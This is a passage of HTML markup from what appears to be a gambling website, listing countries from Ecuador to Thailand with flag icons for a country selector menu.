															<li data-id="EC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EC"></use></svg><span>Ecuador</span></li>
															<li data-id="EG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EG"></use></svg><span>Egypt</span></li>
															<li data-id="SV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SV"></use></svg><span>El Salvador</span></li>
															<li data-id="GQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GQ"></use></svg><span>Equatorial Guinea</span></li>
															<li data-id="ER" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ER"></use></svg><span>Eritrea</span></li>
															<li data-id="EE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EE"></use></svg><span>Estonia</span></li>
															<li data-id="ET" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ET"></use></svg><span>Ethiopia</span></li>
															<li data-id="FK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FK"></use></svg><span>Falkland Islands (Malvinas)</span></li>
															<li data-id="FO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FO"></use></svg><span>Faroe Islands</span></li>
															<li data-id="FJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FJ"></use></svg><span>Fiji</span></li>
															<li data-id="FI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FI"></use></svg><span>Finland</span></li>
															<li data-id="FR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FR"></use></svg><span>France</span></li>
															<li data-id="GF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GF"></use></svg><span>French Guiana</span></li>
															<li data-id="PF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PF"></use></svg><span>French Polynesia</span></li>
															<li data-id="TF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TF"></use></svg><span>French Southern Territories</span></li>
															<li data-id="GA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GA"></use></svg><span>Gabon</span></li>
															<li data-id="GM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GM"></use></svg><span>Gambia</span></li>
															<li data-id="GE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GE"></use></svg><span>Georgia</span></li>
															<li data-id="DE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DE"></use></svg><span>Germany</span></li>
															<li data-id="GH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GH"></use></svg><span>Ghana</span></li>
															<li data-id="GI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GI"></use></svg><span>Gibraltar</span></li>
															<li data-id="GR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GR"></use></svg><span>Greece</span></li>
															<li data-id="GL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GL"></use></svg><span>Greenland</span></li>
															<li data-id="GD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GD"></use></svg><span>Grenada</span></li>
															<li data-id="GP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GP"></use></svg><span>Guadeloupe</span></li>
															<li data-id="GU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GU"></use></svg><span>Guam</span></li>
															<li data-id="GT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GT"></use></svg><span>Guatemala</span></li>
															<li data-id="GG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GG"></use></svg><span>Guernsey</span></li>
															<li data-id="GW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GW"></use></svg><span>Guinea-Bissau</span></li>
															<li data-id="GN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GN"></use></svg><span>Guinea</span></li>
															<li data-id="GY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GY"></use></svg><span>Guyana</span></li>
															<li data-id="HT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HT"></use></svg><span>Haiti</span></li>
															<li data-id="HM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HM"></use></svg><span>Heard Island and McDonald Islands</span></li>
															<li data-id="VA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VA"></use></svg><span>Holy See (Vatican City State)</span></li>
															<li data-id="HN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HN"></use></svg><span>Honduras</span></li>
															<li data-id="HK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HK"></use></svg><span>Hong Kong</span></li>
															<li data-id="HU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HU"></use></svg><span>Hungary</span></li>
															<li data-id="IS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IS"></use></svg><span>Iceland</span></li>
															<li data-id="IN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IN"></use></svg><span>India</span></li>
															<li data-id="ID" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ID"></use></svg><span>Indonesia</span></li>
															<li data-id="IR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IR"></use></svg><span>Iran</span></li>
															<li data-id="IQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IQ"></use></svg><span>Iraq</span></li>
															<li data-id="IE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IE"></use></svg><span>Ireland</span></li>
															<li data-id="IM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IM"></use></svg><span>Isle of Man</span></li>
															<li data-id="IL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IL"></use></svg><span>Israel</span></li>
															<li data-id="IT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IT"></use></svg><span>Italy</span></li>
															<li data-id="JM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JM"></use></svg><span>Jamaica</span></li>
															<li data-id="JP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JP"></use></svg><span>Japan</span></li>
															<li data-id="JE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JE"></use></svg><span>Jersey</span></li>
															<li data-id="JO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JO"></use></svg><span>Jordan</span></li>
															<li data-id="KZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KZ"></use></svg><span>Kazakhstan</span></li>
															<li data-id="KE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KE"></use></svg><span>Kenya</span></li>
															<li data-id="KI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KI"></use></svg><span>Kiribati</span></li>
															<li data-id="KP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KP"></use></svg><span>North Korea</span></li>
															<li data-id="XK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#XK"></use></svg><span>Kosovo</span></li>
															<li data-id="KW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KW"></use></svg><span>Kuwait</span></li>
															<li data-id="KG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KG"></use></svg><span>Kyrgyzstan</span></li>
															<li data-id="LA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LA"></use></svg><span>Lao People&#039;s Democratic Republic</span></li>
															<li data-id="LV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LV"></use></svg><span>Latvia</span></li>
															<li data-id="LB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LB"></use></svg><span>Lebanon</span></li>
															<li data-id="LS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LS"></use></svg><span>Lesotho</span></li>
															<li data-id="LR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LR"></use></svg><span>Liberia</span></li>
															<li data-id="LY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LY"></use></svg><span>Libya</span></li>
															<li data-id="LI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LI"></use></svg><span>Liechtenstein</span></li>
															<li data-id="LT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LT"></use></svg><span>Lithuania</span></li>
															<li data-id="LU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LU"></use></svg><span>Luxembourg</span></li>
															<li data-id="MO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MO"></use></svg><span>Macao</span></li>
															<li data-id="MK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MK"></use></svg><span>North Macedonia</span></li>
															<li data-id="MG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MG"></use></svg><span>Madagascar</span></li>
															<li data-id="MW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MW"></use></svg><span>Malawi</span></li>
															<li data-id="MY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MY"></use></svg><span>Malaysia</span></li>
															<li data-id="MV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MV"></use></svg><span>Maldives</span></li>
															<li data-id="ML" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ML"></use></svg><span>Mali</span></li>
															<li data-id="MT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MT"></use></svg><span>Malta</span></li>
															<li data-id="MH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MH"></use></svg><span>Marshall Islands</span></li>
															<li data-id="MQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MQ"></use></svg><span>Martinique</span></li>
															<li data-id="MR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MR"></use></svg><span>Mauritania</span></li>
															<li data-id="MU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MU"></use></svg><span>Mauritius</span></li>
															<li data-id="YT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#YT"></use></svg><span>Mayotte</span></li>
															<li data-id="MX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MX"></use></svg><span>Mexico</span></li>
															<li data-id="FM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FM"></use></svg><span>Micronesia</span></li>
															<li data-id="MD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MD"></use></svg><span>Moldova</span></li>
															<li data-id="MC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MC"></use></svg><span>Monaco</span></li>
															<li data-id="MN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MN"></use></svg><span>Mongolia</span></li>
															<li data-id="ME" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ME"></use></svg><span>Montenegro</span></li>
															<li data-id="MS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MS"></use></svg><span>Montserrat</span></li>
															<li data-id="MA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MA"></use></svg><span>Morocco</span></li>
															<li data-id="MZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MZ"></use></svg><span>Mozambique</span></li>
															<li data-id="NA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NA"></use></svg><span>Namibia</span></li>
															<li data-id="NR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NR"></use></svg><span>Nauru</span></li>
															<li data-id="NP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NP"></use></svg><span>Nepal</span></li>
															<li data-id="NL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NL"></use></svg><span>Netherlands</span></li>
															<li data-id="NC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NC"></use></svg><span>New Caledonia</span></li>
															<li data-id="NZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NZ"></use></svg><span>New Zealand</span></li>
															<li data-id="NI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NI"></use></svg><span>Nicaragua</span></li>
															<li data-id="NE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NE"></use></svg><span>Niger</span></li>
															<li data-id="NG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NG"></use></svg><span>Nigeria</span></li>
															<li data-id="NU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NU"></use></svg><span>Niue</span></li>
															<li data-id="NF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NF"></use></svg><span>Norfolk Island</span></li>
															<li data-id="MP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MP"></use></svg><span>Northern Mariana Islands</span></li>
															<li data-id="NO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NO"></use></svg><span>Norway</span></li>
															<li data-id="OM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#OM"></use></svg><span>Oman</span></li>
															<li data-id="PK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PK"></use></svg><span>Pakistan</span></li>
															<li data-id="PW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PW"></use></svg><span>Palau</span></li>
															<li data-id="PS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PS"></use></svg><span>Palestine</span></li>
															<li data-id="PA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PA"></use></svg><span>Panama</span></li>
															<li data-id="PG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PG"></use></svg><span>Papua New Guinea</span></li>
															<li data-id="PY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PY"></use></svg><span>Paraguay</span></li>
															<li data-id="PE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PE"></use></svg><span>Peru</span></li>
															<li data-id="PH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PH"></use></svg><span>Philippines</span></li>
															<li data-id="PN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PN"></use></svg><span>Pitcairn</span></li>
															<li data-id="PL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PL"></use></svg><span>Poland</span></li>
															<li data-id="PT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PT"></use></svg><span>Portugal</span></li>
															<li data-id="PR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PR"></use></svg><span>Puerto Rico</span></li>
															<li data-id="QA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#QA"></use></svg><span>Qatar</span></li>
															<li data-id="RE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RE"></use></svg><span>Réunion</span></li>
															<li data-id="RO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RO"></use></svg><span>Romania</span></li>
															<li data-id="RU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RU"></use></svg><span>Russia</span></li>
															<li data-id="RW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RW"></use></svg><span>Rwanda</span></li>
															<li data-id="BL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BL"></use></svg><span>Saint Barthélemy</span></li>
															<li data-id="SH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SH"></use></svg><span>Saint Helena</span></li>
															<li data-id="KN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KN"></use></svg><span>Saint Kitts and Nevis</span></li>
															<li data-id="LC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LC"></use></svg><span>Saint Lucia</span></li>
															<li data-id="MF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MF"></use></svg><span>Saint Martin (French part)</span></li>
															<li data-id="PM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PM"></use></svg><span>Saint Pierre and Miquelon</span></li>
															<li data-id="VC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VC"></use></svg><span>St. Vincent and the Grenadines</span></li>
															<li data-id="WS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#WS"></use></svg><span>Samoa</span></li>
															<li data-id="SM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SM"></use></svg><span>San Marino</span></li>
															<li data-id="ST" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ST"></use></svg><span>Sao Tome and Principe</span></li>
															<li data-id="SA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SA"></use></svg><span>Saudi Arabia</span></li>
															<li data-id="SN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SN"></use></svg><span>Senegal</span></li>
															<li data-id="RS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RS"></use></svg><span>Serbia</span></li>
															<li data-id="SC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SC"></use></svg><span>Seychelles</span></li>
															<li data-id="SL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SL"></use></svg><span>Sierra Leone</span></li>
															<li data-id="SG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SG"></use></svg><span>Singapore</span></li>
															<li data-id="SX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SX"></use></svg><span>Sint Maarten (Dutch part)</span></li>
															<li data-id="SK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SK"></use></svg><span>Slovakia</span></li>
															<li data-id="SI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SI"></use></svg><span>Slovenia</span></li>
															<li data-id="SB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SB"></use></svg><span>Solomon Islands</span></li>
															<li data-id="SO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SO"></use></svg><span>Somalia</span></li>
															<li data-id="ZA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZA"></use></svg><span>South Africa</span></li>
															<li data-id="GS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GS"></use></svg><span>South Georgia and the South Sandwich Islands</span></li>
															<li data-id="KR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KR"></use></svg><span>South Korea</span></li>
															<li data-id="SS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SS"></use></svg><span>South Sudan</span></li>
															<li data-id="ES" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ES"></use></svg><span>Spain</span></li>
															<li data-id="LK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LK"></use></svg><span>Sri Lanka</span></li>
															<li data-id="SD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SD"></use></svg><span>Sudan</span></li>
															<li data-id="SR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SR"></use></svg><span>Suriname</span></li>
															<li data-id="SJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SJ"></use></svg><span>Svalbard and Jan Mayen</span></li>
															<li data-id="SZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SZ"></use></svg><span>Swaziland</span></li>
															<li data-id="SE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SE"></use></svg><span>Sweden</span></li>
															<li data-id="CH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CH"></use></svg><span>Switzerland</span></li>
															<li data-id="SY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SY"></use></svg><span>Syrian Arab Republic</span></li>
															<li data-id="TW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TW"></use></svg><span>Taiwan</span></li>
															<li data-id="TJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TJ"></use></svg><span>Tajikistan</span></li>
															<li data-id="TZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TZ"></use></svg><span>Tanzania</span></li>
															<li data-id="TH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TH"></use></svg><span>Thailand</span></li>
